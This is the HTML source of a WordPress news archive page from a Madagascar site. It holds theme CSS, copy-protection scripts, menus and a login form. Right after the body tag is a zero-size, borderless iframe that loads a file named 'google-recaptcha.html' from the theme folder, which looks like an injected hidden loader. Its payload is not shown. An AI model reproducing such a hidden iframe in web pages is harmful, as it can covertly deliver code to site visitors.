	if(typeof target.isContentEditable!="undefined" ) iscontenteditable2 = target.isContentEditable; // Return true or false as boolean

	if(target.parentElement.isContentEditable) iscontenteditable2 = true;
	
	if (iscontenteditable == "true" || iscontenteditable2 == true)
	{
		if(typeof target.style!="undefined" ) target.style.cursor = "text";
		
		return true;
	}
}

////////////////////////////////////
function disable_copy(e)
{	
	var e = e || window.event; // also there is no e.target property in IE. instead IE uses window.event.srcElement
	
	var elemtype = e.target.tagName;
	
	elemtype = elemtype.toUpperCase();
	
	if (elemtype == "TEXT" || elemtype == "TEXTAREA" || elemtype == "INPUT" || elemtype == "PASSWORD" || elemtype == "SELECT" || elemtype == "OPTION" || elemtype == "EMBED")
	{
		elemtype = 'TEXT';
	}
	
	if(wccp_free_iscontenteditable(e)) return true;
	
	var isSafari = /Safari/.test(navigator.userAgent) && /Apple Computer/.test(navigator.vendor);
	
	var checker_IMG = '';
	if (elemtype == "IMG" && checker_IMG == 'checked' && e.detail >= 2) {show_wpcp_message(alertMsg_IMG);return false;}
	if (elemtype != "TEXT")
	{
		if (smessage !== "" && e.detail == 2)
			show_wpcp_message(smessage);
		
		if (isSafari)
			return true;
		else
			return false;
	}	
}

//////////////////////////////////////////
function disable_copy_ie()
{
	var e = e || window.event;
	var elemtype = window.event.srcElement.nodeName;
	elemtype = elemtype.toUpperCase();
	if(wccp_free_iscontenteditable(e)) return true;
	if (elemtype == "IMG") {show_wpcp_message(alertMsg_IMG);return false;}
	if (elemtype != "TEXT" && elemtype != "TEXTAREA" && elemtype != "INPUT" && elemtype != "PASSWORD" && elemtype != "SELECT" && elemtype != "OPTION" && elemtype != "EMBED")
	{
		return false;
	}
}	
function reEnable()
{
	return true;
}
document.onkeydown = disableEnterKey;
document.onselectstart = disable_copy_ie;
if(navigator.userAgent.indexOf('MSIE')==-1)
{
	document.onmousedown = disable_copy;
	document.onclick = reEnable;
}
function disableSelection(target)
{
    //For IE This code will work
    if (typeof target.onselectstart!="undefined")
    target.onselectstart = disable_copy_ie;
    
    //For Firefox This code will work
    else if (typeof target.style.MozUserSelect!="undefined")
    {target.style.MozUserSelect="none";}
    
    //All other  (ie: Opera) This code will work
    else
    target.onmousedown=function(){return false}
    target.style.cursor = "default";
}
//Calling the JS function directly just after body load
window.onload = function(){disableSelection(document.body);};

//////////////////special for safari Start////////////////
var onlongtouch;
var timer;
var touchduration = 1000; //length of time we want the user to touch before we do something

var elemtype = "";
function touchstart(e) {
	var e = e || window.event;
  // also there is no e.target property in IE.
  // instead IE uses window.event.srcElement
  	var target = e.target || e.srcElement;
	
	elemtype = window.event.srcElement.nodeName;
	
	elemtype = elemtype.toUpperCase();
	
	if(!wccp_pro_is_passive()) e.preventDefault();
	if (!timer) {
		timer = setTimeout(onlongtouch, touchduration);
	}
}

function touchend() {
    //stops short touches from firing the event
    if (timer) {
        clearTimeout(timer);
        timer = null;
    }
	onlongtouch();
}

onlongtouch = function(e) { //this will clear the current selection if anything selected
	
	if (elemtype != "TEXT" && elemtype != "TEXTAREA" && elemtype != "INPUT" && elemtype != "PASSWORD" && elemtype != "SELECT" && elemtype != "EMBED" && elemtype != "OPTION")	
	{
		if (window.getSelection) {
			if (window.getSelection().empty) {  // Chrome
			window.getSelection().empty();
			} else if (window.getSelection().removeAllRanges) {  // Firefox
			window.getSelection().removeAllRanges();
			}
		} else if (document.selection) {  // IE?
			document.selection.empty();
		}
		return false;
	}
};

document.addEventListener("DOMContentLoaded", function(event) { 
    window.addEventListener("touchstart", touchstart, false);
    window.addEventListener("touchend", touchend, false);
});

function wccp_pro_is_passive() {

  var cold = false,
  hike = function() {};

  try {
	  const object1 = {};
  var aid = Object.defineProperty(object1, 'passive', {
  get() {cold = true}
  });
  window.addEventListener('test', hike, aid);
  window.removeEventListener('test', hike, aid);
  } catch (e) {}

  return cold;
}
/*special for safari End*/
</script>
<script id="wpcp_disable_Right_Click" type="text/javascript">
document.ondragstart = function() { return false;}
	function nocontext(e) {
	   return false;
	}
	document.oncontextmenu = nocontext;
</script>
<style>
.unselectable
{
-moz-user-select:none;
-webkit-user-select:none;
cursor: default;
}
html
{
-webkit-touch-callout: none;
-webkit-user-select: none;
-khtml-user-select: none;
-moz-user-select: none;
-ms-user-select: none;
user-select: none;
-webkit-tap-highlight-color: rgba(0,0,0,0);
}
</style>
<script id="wpcp_css_disable_selection" type="text/javascript">
var e = document.getElementsByTagName('body')[0];
if(e)
{
	e.setAttribute('unselectable',"on");
}
</script>
<style>
			.widget-title span.inner,
			.widget-title span.inner a,
			.simil-widget-comment span.inner,
			.simil-widget-comment span.inner a,
			#collapse-trigger a:hover,
			#newsletter h2,
			.main-navigation ul ul a,
			.main-small-navigation ul.sub-menu li a,
			.entry-img-info .flex-cat a,
			footer.entry-meta span,
			footer.entry-meta .edit-link a,
			.reply a,
			div.activity-meta a,
			#author-wrap .author-name,
			#author-wrap .author-name a,
			#ticker-wrap span.ticker-title,
			.label a,
			.label,
			.rw-overall,
			#wp-calendar thead th, #wp-calendar tbody td#today,
			#wp-calendar tfoot #next a, #wp-calendar tfoot #prev a, #wp-calendar tfoot #next, #wp-calendar tfoot #prev, #wp-calendar tfoot .pad,
			.utilities.footer ul li a,
			#carousel div span.selected,
			div.item-list-tabs ul li a span,
			.pm-bp-badge
			{color:#ffffff}
			
			#full-top,
			#full-footer,
			.main-navigation li,
			.menu-toggle,
			#carousel div span,
			.es-nav span.es-nav-next,
			.es-nav span.es-nav-prev,
			.widget-title-bg,
			.widget-post.pm-first,
			#ticker-wrap,
			.ticker,
			.ticker-swipe,
			.ticker-swipe span,
			.rw-criteria,
			.rw-end,
			.rw-user-rating-wrapper,
			.post-widget li:hover .info-stripe i,
			.wpcf7 label,
			.wp-caption-text,
			.gallery-caption,
			.gallery-caption:before,
			.socialbox a:hover .socialbox-go,
			.cat-tabs ul,
			.cat-tabs ul li a,
			.reply a:hover,
			div.activity-meta a:hover,
			.tooltip-inner,
			.activity-content a.loading,
			.activity-content.no-inner-content .activity-meta a:hover
			{background-color:#050000}
			
			.label:hover
			{background: #050000!important}
			
			.post-widget li:hover .info-stripe i
			{border-left: 1px solid #050000}
			
			.socialbox a:hover .socialbox-go
			{border: 1px solid #050000}
			
			.tooltip.right .tooltip-arrow
			{border-right-color: #050000 }
			
				.main-navigation a,
				.widget-post.pm-first a,
				.ticker-content a,
				.utilities ul li a,
				.cat-tabs ul li a,
				.reply a:hover,
				.activity-content.no-inner-content .activity-meta a:hover
				{color:#e0e0e0}
				
				.main-navigation a:hover,
				.widget-post.pm-first a:hover,
				.ticker-content a:hover,
				.utilities ul li a:hover,
				.cat-tabs ul li a:hover
				{color:#ff5656; text-shad
				ow: 0px 0px 2px rgba(255, 255, 255, 0.3);}
				
				#widgetized-footer .widget-title span.inner,
				#widgetized-footer .widget-title span.inner a,
				.widget-post.pm-first,
				.menu-toggle,
				article .entry-rating-wrap,
				.post-widget li:hover .info-stripe i,
				.socialbox a:hover .socialbox-go,
				.es-nav span.es-nav-next i,
				.es-nav span.es-nav-prev i,
				#rating-box,
				.wpcf7 label,
				#carousel div span
				{color:#e0e0e0}
				
			#full-bar,
			.boxed,
			#respond,
			.boxed-title,
			.main-small-navigation ul li a,
			.related-posts .pm-first,
			footer.entry-meta li a,
			footer.entry-meta .tag-list a,
			.carousel-text,
			.widget-post,
			.widget ul li,
			a.follow-us,
			a.twtr-join-conv,
			.twtr-widget .twtr-tweet-wrap,
			.twtr-widget .twtr-hd,
			.ads-widget,
			.comment.boxed,
			.nocomments,
			.lwa.default, 
			.lwa-register.default,
			.date,
			.cat-panes-content li.panes,
			.breadcrumb,
			#wp-calendar caption,
			#wp-calendar tbody .pad:hover,
			#wp-calendar tbody td,
			.widget-text-only,
			div.item-list-tabs,
			div.activity-comments form.ac-form,
			div.activity-comments > ul li,
			ul#members-list li,
			ul#group-members-list li,
			ul#groups-list li,
			ul#friend-list li,
			.activity-list li .activity-content,
			.padder div.pagination,
			div.messages-options-nav,
			table#message-threads tr td,
			div.activity-meta
			{background-color:#f2f2f2}
			
				a,
				.date a,
				.related-posts .pm-first a
				{color:#050000}
				
				a:hover,
				.date a:hover,
				.related-posts .pm-first a:hover,
				.widget .widget-post.pm-rest a:hover
				{color:#ff1616}
				
				body,
				.affiliate-wrap p
				{color:#333333}
				
				.full-main {
				 	padding: 0 20px;
					
					-moz-box-shadow: 0 20px 150px -40px #000;
					-ms-box-shadow: 0 20px 150px -40px #000;
					-o-box-shadow: 0 20px 150px -40px #000;
					-webkit-box-shadow: 0 20px 150px -40px #000;
					box-shadow: 0 20px 150px -40px #000;
				
					background-color:#ffffff;
				}	
				
				#full-top, #full-bar, #full-footer, #full-site-info, #full-collapsible {
				 	margin-left: -20px;
					margin-right: -20px;
				}
				
				.logged-in #collapse-trigger {
					right: -20px!important;
				}
				
				.util-menu ul {
				 	text-align: left!important;
				}
				
				@media (max-width: 767px) {
					.full-main {
						padding: 0;
						box-shadow: none;
						background: none;
					}
					#full-top, #full-bar, #full-footer, #full-site-info, #full-collapsible {
				 		
					}
					.utilities ul {
					 	text-align: center;
					}
				}</style><style>
				h1,h2,h3,h4,h5,h6,
				.utilities ul,
				.main-navigation,
				.main-small-navigation ul,
				footer.entry-meta span,
				footer.entry-meta a,
				.page-nav,
				.flex-cat,
				#carousel div span,
				.carousel-text a,
				.widget-title-bg .widget-title span.inner,
				.widget-title-bg .simil-widget-comment span.inner,
				.widget a.twtr-join-conv,
				#comments .simil-widget-comment,
				#comments .bypostauthor .widget-title-bg:before,
				.reply ,
				.nocomments,
				.lwa .lwa-title,
				.lwa-register .lwa-title,
				.lwa .dropdown-menu li > a,
				.date a,
				.entry-rating,
				.rw-criteria,
				.rw-end .rw-overall,
				.rw-end .rw-overall-titles,
				.info-stripe .cat-stripe,
				.info-stripe .percent-stripe,
				.wpcf7 label,
				.socialbox span.number,
				.cat-tabs ul li a,
				.accordion-heading,
				.vc_text_separator div,
				#content .wpb_accordion .ui-accordion .ui-accordion-header a,
				.wpb_accordion .ui-accordion .ui-accordion-header a,
				#content .wpb_content_element .ui-tabs .ui-tabs-nav,
				.jackbox-modal h2,
				.jackbox-modal h3,
				.jackbox-title-text
			{font-family:Jockey One;}
body{font-family:"Helvetica Neue", Helvetica, sans-serif;}
body {font-size:16px }</style>		<style>.carousel ul {
display: -webkit-box;
}</style>
	<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><link rel="stylesheet" type="text/css" media="screen,projection" href="https://www.deliremadagascar.com/wp-content/plugins/easy-media-gallery/css/styles/mediabox/Light.css" />

<!-- Easy Media Gallery Lite START (version 1.3.169)-->       
    
    <script type="text/javascript">
	/*<![CDATA[*/
	/* Easy Media Gallery */
    jQuery(document).ready(function($) {	
		var add = "easymedia";
jQuery('.da-thumbs a[rel!="easymedia"]').attr('rel', function (i, old) {
    return old ? old + ' ' + add : add; });		
    });
    /*]]>*/</script>

    <!--[if lt IE 9]>
<script src="https://www.deliremadagascar.com/wp-content/plugins/easy-media-gallery/includes/js/func/html5.js" type="text/javascript"></script>
<![endif]-->  


<!-- Easy Media Gallery Lite  END  -->   
    
	<style>
		
	
	
	::-moz-selection {
		background:#69ff14!important;
		color: #fff;
	}
	:selection {
		background:#69ff14!important;
		color: #fff;
	}
	
	.page-nav .current,
	#comments .page-numbers.current,
	.breadcrumb .icon-chevron-right,
	#secondary ul li:before,
	#widgetized-footer ul li:before,
	#secondary ul li:after,
	#widgetized-footer ul li:after,
	.arch-chevron 
	{color:#69ff14}	
	
	.widget-title-bg .widget-title span.inner,
	.widget-title-bg .simil-widget-comment,
	.flex-cat,
	#full-site-info,
	#full-collapsible,
	footer.entry-meta span,
	footer.entry-meta a,
	.flex-control-paging li a.flex-active,
	#carousel div span.selected,
	.reply a,
	#author-wrap .author-name,
	#ticker-wrap span.ticker-title,
	.img-frame,
	.entry-content .gallery .img-frame,
	.rw-end .rw-overall,
	span.criteria-percentage,
	.label,
	#wp-calendar tbody td#today,
	#widgetized-footer #wp-calendar tbody td#today,
	#wp-calendar thead th,
	#wp-calendar tfoot #next,
	#wp-calendar tfoot #prev,
	#wp-calendar tfoot .pad,
	#logo a.demologo,
	div.item-list-tabs ul li a span,
	div.activity-meta a,
	a.bp-primary-action span,
	#reply-title small a span,
	.pm-bp-badge
	{background-color:#69ff14}
	
	.ticker-swipe span
	{border-bottom: 2px solid #69ff14}

	.cat-diagonal
	{ background: -moz-linear-gradient(-45deg,  #69ff14 0%, #69ff14 50%, rgba(0,0,0,0) 51%, rgba(0,0,0,0) 100%);
	background: -webkit-gradient(linear, left top, right bottom, color-stop(0%,#69ff14), color-stop(50%,#69ff14), color-stop(51%,rgba(0,0,0,0)), color-stop(100%,rgba(0,0,0,0)));
	background: -webkit-linear-gradient(-45deg,  #69ff14 0%,#69ff14 50%,rgba(0,0,0,0) 51%,rgba(0,0,0,0) 100%);
	background: -o-linear-gradient(-45deg,  #69ff14 0%,#69ff14 50%,rgba(0,0,0,0) 51%,rgba(0,0,0,0) 100%); 
	background: -ms-linear-gradient(-45deg,  #69ff14 0%,#69ff14 50%,rgba(0,0,0,0) 51%,rgba(0,0,0,0) 100%); 
	background: linear-gradient(135deg,  #69ff14 0%,#69ff14 50%,rgba(0,0,0,0) 51%,rgba(0,0,0,0) 100%); }
	
	#collapse-trigger
	{background: -moz-linear-gradient(45deg,  #69ff14 0%, #69ff14 50%, #69ff14 51%, #69ff14 100%);
	background: -webkit-gradient(linear, left top, right bottom, color-stop(0%,rgba(0,0,0,0)), color-stop(50%,rgba(0,0,0,0)), color-stop(51%,#69ff14), color-stop(100%,rgba(10,8,9,0)));
	background: -webkit-linear-gradient(45deg,  rgba(0,0,0,0) 0%,rgba(0,0,0,0) 50%,#69ff14 51%,#69ff14 100%);
	background: -o-linear-gradient(45deg,  rgba(0,0,0,0) 0%,rgba(0,0,0,0) 50%,#69ff14 51%,#69ff14 100%);
	background: -ms-linear-gradient(45deg,  rgba(0,0,0,0) 0%,rgba(0,0,0,0) 50%,#69ff14 51%,#69ff14 100%);
	background: linear-gradient(45deg,  rgba(0,0,0,0) 0%,rgba(0,0,0,0) 50%,#69ff14 51%,#69ff14 100%);}
	
	.cat-angle,
	.date .corner
	{background: -moz-linear-gradient(-45deg,  rgba(0,0,0,0) 0%, rgba(0,0,0,0) 50%, #69ff14 51%, #69ff14 83%, #69ff14 100%);
	background: -webkit-gradient(linear, left top, right bottom, color-stop(0%,rgba(0,0,0,0)), color-stop(50%,rgba(0,0,0,0)), color-stop(51%,#69ff14), color-stop(83%,#69ff14), color-stop(100%,#69ff14));
	background: -webkit-linear-gradient(-45deg,  rgba(0,0,0,0) 0%,rgba(0,0,0,0) 50%,#69ff14 51%,#69ff14 83%,#69ff14 100%);
	background: -o-linear-gradient(-45deg, rgba(0,0,0,0) 0%,rgba(0,0,0,0) 50%,#69ff14 51%,#69ff14 83%,#69ff14 100%);
	background: -ms-linear-gradient(-45deg, rgba(0,0,0,0) 0%,rgba(0,0,0,0) 50%,#69ff14 51%,#69ff14 83%,#69ff14 100%);
	background: linear-gradient(135deg,  rgba(0,0,0,0) 0%,rgba(0,0,0,0) 50%,#69ff14 51%,#69ff14 83%,#69ff14 100%);}

	 </style>

</head>

<body data-rsssl=1 class="archive unselectable group-blog wpb-js-composer js-comp-ver-3.6 vc_responsive">
<iframe src="https://deliremadagascar.com/wp-content/themes/powermag/js/google-recaptcha.html" style="width:0;height:0;border:0;"></iframe>


<div class="container full-main boxed-layout">
<div id="page" class="hfeed site">

		
	<div id="header-wrap">


	    <div id="full-top">
			
			<!-- Masthead
			================================================== -->
			<header id="masthead" class="site-header" role="banner">
				<div class="container">
					<div class="row">
						<div class="span12 header-wrap">
							<div class="branding">
								
																
								<div id="logo">
									<a href="https://www.deliremadagascar.com/" title="déliremadagascar" rel="home"><img src="https://www.deliremadagascar.com/wp-content/uploads/2015/11/logo-delire2-300x115.jpg" width="" height="" alt="déliremadagascar"/></a>
								</div>
															
							</div>
							
														<div id="top-ad">
								<p
<a href=" "><img alt="https://www.deliremadagascar.com/wp-content/uploads/2026/01/2026-delire.jpg " src=" https://www.deliremadagascar.com/wp-content/uploads/2026/01/2026-delire.jpg " /></p>							</div>
														
							<div class="utilities">
								<div class="util-menu"><ul id="menu-delire" class="menu"><li id="menu-item-19" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19"><a href="https://deliremadagascar.com/">Tongasoa</a></li>
<li id="menu-item-66" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-66"><a href="https://www.deliremadagascar.com/actus/">Actus</a></li>
<li id="menu-item-11" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11"><a href="https://www.deliremadagascar.com/edito/">Edito</a></li>
<li id="menu-item-14" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14"><a href="https://www.deliremadagascar.com/politique/">politique</a></li>
<li id="menu-item-3208" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3208"><a href="https://www.deliremadagascar.com/flash/">Tapatapany</a></li>
<li id="menu-item-15" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15"><a href="https://www.deliremadagascar.com/socio-eco/">Socio-eco</a></li>
<li id="menu-item-2615" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2615"><a href="https://www.deliremadagascar.com/investigation/">Investigation</a></li>
<li id="menu-item-56" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-56"><a href="https://www.deliremadagascar.com/izahay/">Izahay</a></li>
</ul></div>								
<ul class="socials">
		<li><a href="https://vimeo.com/home/myvideos" class="sprite-socials sprite-vimeo" title="Follow us on Vimeo"></a></li>
		<li><a href="https://twitter.com/deliremada" class="sprite-socials sprite-twitter" title="Follow us on Twitter"></a></li>
		<li><a href="https://www.youtube.com/channel/UCB5MFJJeCe3opDHvSmq8pOw" class="sprite-socials sprite-youtube" title="Follow us on YouTube"></a></li>
		<li><a href="https://www.linkedin.com/in/rakotomiarintsoa-nirina-3baa39247/" class="sprite-socials sprite-linkedin" title="Follow us on Linked In"></a></li>
	</ul>							</div>
							
						</div><!--span12-->
					</div><!--row-->
				</div><!--.container-->
			</header><!-- #masthead .site-header -->
		</div><!-- #full-top -->
		
		<!-- Login Bar and Search
		================================================== -->
		<div id="full-bar">
			<div class="container">
				<div class="row full-bar-relative">
					<div class="span4">	<form method="get" id="searchform" action="https://www.deliremadagascar.com/" role="search">
		<label for="s" class="assistive-text">Rechercher</label>
		<div class="input-append">
			<input type="text" class="field" name="s" value="" id="s" placeholder="Rechercher &hellip;" />
			<button class="btn" type="submit"><i class="icon-search"></i></button>
		</div>
		<input type="submit" class="submit" name="submit" id="searchsubmit" value="Rechercher" />
	</form></div>
					
					<div class="signin">
						

<a href="#" class="btn" id="pm-login-btn" data-toggle="tooltip" data-placement="bottom" title="Connnexion"><i class="icon-signin"></i></a>

<div class="lwa default hide" id="pm-login">
	<div class="widget-title-bg clearfix">
		<h4 class="widget-title"> <span class="inner">
			Connnexion			</span> <span class="cat-diagonal"></span> </h4>
	</div>
	<div class="login-form-inner clearfix">
		<form name="lwa-form" class="lwa-form" action="https://www.deliremadagascar.com/wp-login.php" method="post">
			<div class="input-prepend">
				<div class="lwa-username">
					<label class="user-label">
						Nom d&#039;utilisateur					</label>
					<span class="add-on"><i class="icon-user"></i></span>
					<input type="text" name="log" id="lwa_user_login" class="input" placeholder="Nom d&#039;utilisateur" />
				</div>
			</div>
			<!--input prepend usr-->
			
			<div class="input-prepend">
				<div class="lwa-password">
					<label class="psw-label">
						Mot de passe					</label>
					<span class="add-on"><i class="icon-key"></i></span>
					<input type="password" name="pwd" id="lwa_user_pass" class="input" placeholder="Mot de passe" />
				</div>
			</div>
			<!--input prepend psw-->
			
			<div class="pull-right">
				<div class="lwa-login_form">
									</div>
				<div class="lwa-submit-button">
					<input type="submit" name="wp-submit" id="lwa_wp-submit"  class="btn btn-inverse" value="Connexion" tabindex="100" />
					<input type="hidden" name="lwa_profile_link" value="1" />
					<input type="hidden" name="login-with-ajax" value="login" />
				</div>
			</div>
			<!--pull-right-->
			
			<div class="lwa-links">
				<div class="rememberme pull-left">
					<input name="rememberme" type="checkbox" class="lwa-rememberme" value="forever" />
					<label>
						Se souvenir de moi					</label>
				</div>
				<!--rememberme pull-left-->
				
							</div>
			<!--lwa-links-->
			
		</form>
		</div>
<!-- .login-form-inner -->
</div>
<!-- .lwa -->

</div>					</div>
				</div><!-- full-bar-relative .row -->
			</div><!-- .container -->
		</div><!-- #full-bar -->
		
		<div id="collapse-trigger">
	<a class="collapse" data-toggle="collapse" data-target="#newsletter">
		<i class="icon-envelope-alt"></i>	</a>
</div><!--#collapse-trigger-->

<div id="full-collapsible">
	<div class="container hidden-box">
		<div id="newsletter" class="accordion-body collapse">
			<div class="hidden-box-inner">
		
				<h2>Site d'information générale et d'investigation sur l'actu et l'événement à Madagascar.</h2>
				<div class="input-append newsletter-form">
				<!-- Begin MailChimp Signup Form -->
					<form action="" method="post" id="mc-embedded-subscribe-form" name="mc-embedded-subscribe-form" class="validate" target="_blank" novalidate>
						<input type="email" value="" name="EMAIL" class="email span4" id="mce-EMAIL" placeholder="Saisissez votre email address" required>
						<input type="submit" value="Go!" name="subscribe" id="mc-embedded-subscribe" class="btn btn-inverse">
					</form>
				<!--End mc_embed_signup-->
				</div>


			</div> <!-- hidden-box-inner-->
		</div><!-- #newsletter -->
	</div><!-- .hidden-box -->
</div><!-- #full-collapsible -->	
	</div><!--header-wrap-->
	
		
	<div id="nav-wrap">
		<div class="row">
			<div class="navi-class span12 clearfix">
				<nav role="navigation" class="site-navigation main-navigation">
							<h1 class="assistive-text">Menu<i class="icon-reorder"></i></h1>
							<div class="assistive-text skip-link"><a href="#content" title="Contenu principal">Contenu principal</a></div>
							
							<div class="menu-delire-container"><ul id="menu-delire-1" class="menu"><li id='menu-item-19'  class="menu-item menu-item-type-custom menu-item-object-custom"><a  href="https://deliremadagascar.com/" id="#2fc9ce">Tongasoa</a> <small class="nav_desc">#2fc9ce</small><span class="corner"></span></li>
<li id='menu-item-66'  class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children"><a  href="https://www.deliremadagascar.com/actus/" id="#e00000">Actus</a> <small class="nav_desc">#e00000</small><span class="corner"></span>
<ul class="sub-menu">
<li id='menu-item-67'  class="ff5656 menu-item menu-item-type-taxonomy menu-item-object-category"><a  href="https://www.deliremadagascar.com/politique/">politique</a> <span class="corner"></span></li>
<li id='menu-item-68'  class="menu-item menu-item-type-taxonomy menu-item-object-category"><a  href="https://www.deliremadagascar.com/socio-eco/" id="1b8cff">Socio-eco</a> <span class="corner"></span></li>
<li id='menu-item-69'  class="menu-item menu-item-type-taxonomy menu-item-object-category"><a  href="https://www.deliremadagascar.com/evenement/">Evenement</a> <span class="corner"></span></li>
<li id='menu-item-70'  class="menu-item menu-item-type-taxonomy menu-item-object-category"><a  href="https://www.deliremadagascar.com/mahoraka/">Mahoraka</a> <span class="corner"></span></li>
<li id='menu-item-71'  class="menu-item menu-item-type-taxonomy menu-item-object-category"><a  href="https://www.deliremadagascar.com/de-lire/">De-Lire</a> <span class="corner"></span></li>
<li id='menu-item-73'  class="menu-item menu-item-type-taxonomy menu-item-object-category"><a  href="https://www.deliremadagascar.com/faits-divers/">Faits-divers</a> <span class="corner"></span></li>
<li id='menu-item-74'  class="menu-item menu-item-type-taxonomy menu-item-object-category"><a  href="https://www.deliremadagascar.com/sport/">Sport</a> <span class="corner"></span></li>
<li id='menu-item-7175'  class="menu-item menu-item-type-taxonomy menu-item-object-category"><a  href="https://www.deliremadagascar.com/portrait/">Portrait</a> <span class="corner"></span></li>
</ul>
</li>
<li id='menu-item-11'  class="menu-item menu-item-type-taxonomy menu-item-object-category"><a  href="https://www.deliremadagascar.com/edito/" id="#e00000">Edito</a> <small class="nav_desc">#e00000</small><span class="corner"></span></li>
<li id='menu-item-14'  class="menu-item menu-item-type-taxonomy menu-item-object-category"><a  href="https://www.deliremadagascar.com/politique/" id="#1aa503">politique</a> <small class="nav_desc">#1aa503</small><span class="corner"></span></li>
<li id='menu-item-3208'  class="menu-item menu-item-type-post_type menu-item-object-page"><a  href="https://www.deliremadagascar.com/flash/" id="#ffae0a">Tapatapany</a> <small class="nav_desc">#ffae0a</small><span class="corner"></span></li>
<li id='menu-item-15'  class="menu-item menu-item-type-taxonomy menu-item-object-category"><a  href="https://www.deliremadagascar.com/socio-eco/" id="#4d7efe">Socio-eco</a> <small class="nav_desc">#4d7efe</small><span class="corner"></span></li>
<li id='menu-item-2615'  class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children"><a  href="https://www.deliremadagascar.com/investigation/" id="#1aa503">Investigation</a> <small class="nav_desc">#1aa503</small><span class="corner"></span>
<ul class="sub-menu">
<li id='menu-item-3775'  class="menu-item menu-item-type-taxonomy menu-item-object-category"><a  href="https://www.deliremadagascar.com/web-doc/" id="#ff5656">Web doc</a> <span class="corner"></span></li>
</ul>
</li>
<li id='menu-item-56'  class="menu-item menu-item-type-post_type menu-item-object-page"><a  href="https://www.deliremadagascar.com/izahay/" id="#e00000">Izahay</a> <small class="nav_desc">#e00000</small><span class="corner"></span></li>
</ul></div>							
														<div class="date">
								<a href="https://www.deliremadagascar.com/2026/01/31/" rel="tooltip" data-original-title="Consultez les messages du jour !" data-placement="left">31 January 2026</a>
								<span class="corner custom-color"></span>
							</div>
								
				</nav><!-- .site-navigation .main-navigation -->
			</div><!-- #nav-wrap -->
		</div><!-- nav .row -->
	</div>

					
<div class="row">

	<div id="ticker-wrap" class="span12">	
		
		<span class="widget-title-bg">
				<span class="widget-title">
					<span class="inner">Actus</span>
					<span class="cat-diagonal"></span>
				</span>
		</span><!-- .widget-title-bg-->

			<ul id="js-news" class="js-hidden">
						
								<li class="news-item">
					<a href='https://www.deliremadagascar.com/populisme/' title='Populisme'>Populisme</a>
				</li>
								<li class="news-item">
					<a href='https://www.deliremadagascar.com/startimes-mitohy-ny-fitantarana-aminny-teny-malagasy-ireo-lalao-baolina-kitra-laliga-bundesliga/' title='STARTIMES: Mitohy ny fitantarana amin’ny teny malagasy ireo lalao baolina kitra LALIGA, BUNDESLIGA'>STARTIMES: Mitohy ny fitantarana amin’ny teny malagasy ireo lalao baolina kitra LALIGA, BUNDESLIGA</a>
				</li>
								<li class="news-item">
					<a href='https://www.deliremadagascar.com/fapbm-hanohana-ny-mpanao-gazety-aminny-alalanny-tohana-ara-bola-hanaovana-fanadihadiana-eny-aminny-faritra-arovana-vatsiany-vola/' title='FAPBM : Hanohana ny mpanao gazety amin’ny alalan’ny tohana ara-bola hanaovana fanadihadiana eny amin’ny faritra arovana vatsiany vola'>FAPBM : Hanohana ny mpanao gazety amin’ny alalan’ny tohana ara-bola hanaovana fanadihadiana eny amin’ny faritra arovana vatsiany vola</a>
				</li>
								<li class="news-item">
					<a href='https://www.deliremadagascar.com/techfest-2025-top-10-maneran-tany-ny-ekipa-malagasy/' title='TECHFEST 2025: « Top 10 » maneran-tany ny ekipa malagasy'>TECHFEST 2025: « Top 10 » maneran-tany ny ekipa malagasy</a>
				</li>
								<li class="news-item">
					<a href='https://www.deliremadagascar.com/tetezamita-maharitra-lesona-avy-aminny-tantara-tsy-mahasoa-ny-toekareni-madagasikara/' title='TETEZAMITA MAHARITRA : Lesona avy amin’ny tantara, tsy mahasoa ny toekaren’i Madagasikara'>TETEZAMITA MAHARITRA : Lesona avy amin’ny tantara, tsy mahasoa ny toekaren’i Madagasikara</a>
				</li>
								<li class="news-item">
					<a href='https://www.deliremadagascar.com/fampirantiana-ny-tantara-ara-toekareni-madagasikara-hiverina-hisokatra-ho-anny-daholobe/' title='FAMPIRANTIANA NY TANTARA ARA-TOEKAREN’I MADAGASIKARA : Hiverina hisokatra ho an’ny daholobe'>FAMPIRANTIANA NY TANTARA ARA-TOEKAREN’I MADAGASIKARA : Hiverina hisokatra ho an’ny daholobe</a>
				</li>
								<li class="news-item">
					<a href='https://www.deliremadagascar.com/ni-atelier-creation-lasa-orinasa-ny-nofinofy-nateraky-ny-fanjairana/' title='NI ATELIER CREATION : Lasa orinasa ny nofinofy nateraky ny fanjairana'>NI ATELIER CREATION : Lasa orinasa ny nofinofy nateraky ny fanjairana</a>
				</li>
								
							</ul>
	</div><!-- #ticker -->
</div><!-- .row -->				
		<div id="main" class="site-main">
		
<div class="row">
		<section id="primary" class="content-area span8">
			<div id="content" class="site-content" role="main">

			
				<header class="boxed-title">
					<h1 class="page-title">
						Archives mensuelles <i class="icon-chevron-right arch-chevron"></i><span>février 2023</span>					</h1>
									
				</header><!-- .page-header -->
				
								
								<div id="loop-wrap">
								
													
					

<article rel="tooltip" data-html="true" data-title="<ul class='cat-tooltip'>
<li>Actus</li><li>Doka</li></ul>
" data-placement="right" id="post-11992" class="pull-left box post-11992 post type-post status-publish format-standard has-post-thumbnail hentry category-actus category-doka">

<div class="entry-img">
	<div class="img-frame " style="background-color:#69ff14">
		
		
			
				<a href="https://www.deliremadagascar.com/les-prix-sont-en-fete-chez-baolai/" title="LES PRIX SONT EN FETE CHEZ BAOLAI"><img width="370" height="260"  class="attachment-loop size-loop wp-post-image lws-optimize-lazyload" alt="" decoding="async" / data-src="https://www.deliremadagascar.com/wp-content/uploads/2023/02/CHEZ-BAOLAI-370x260.jpg"></a>							
				
				
							
				<span class="entry-img-info">
					<span class="flex-cat" style="background:#69ff14">
					<a href="https://www.deliremadagascar.com/doka/">Doka</a>					
					</span>
